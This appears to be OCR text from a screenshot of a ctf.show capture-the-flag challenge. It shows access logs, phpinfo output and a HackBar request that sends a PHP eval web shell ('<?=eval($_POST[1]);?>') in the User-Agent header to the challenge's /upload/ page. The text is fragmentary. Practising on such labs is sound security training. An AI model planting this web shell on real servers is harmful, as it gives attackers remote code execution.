 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [19/Jan/2022:11:44:49 +0000] "GET /upload/ HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [19/Jan/2022:11:44:50 +0000] "GET /upload/ HTTP/1.1" 200 6384 "-" "Mozilla/5.0 (Windo
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 - - [19/Jan/2022:11:45:13 +0000] "GET /upload/ HTTP/1.1" 200 13 "-" "
PHP Version 7.3.11
php
System Linux 41cebcc317ae 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bf88c412-58b9-4ff9-aefd-7890adf1df3d.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=phpinfo%28%29%3B User-Agent <?=eval($_POST[1]);?>